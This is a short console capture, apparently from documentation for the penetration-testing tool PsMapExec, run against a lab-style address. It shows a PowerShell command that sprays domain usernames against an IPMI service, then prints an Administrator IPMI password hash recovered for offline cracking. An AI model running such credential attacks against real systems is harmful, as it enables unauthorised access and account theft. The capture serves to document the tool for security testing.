 PS C:\Users\robb.stark> PsMapExec -Targets 10.129.228.144 -Method IPMI -Option IPMI:DomainUsers
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.5.1
Domain  : Yes
[*] Trying 15 usernames against any identified IPMI candidates
IPMI   10.129.228.144        [+] SUCCESS
Administrator:27225272841600002c644a5135237162392b76443d6d72560b88cbabfc62ec4ec66d2907349e677ca123456789abcdefa123456789abcde
Script Completed : 14:57:34
Elapsed Time     : 00:00:03.0934019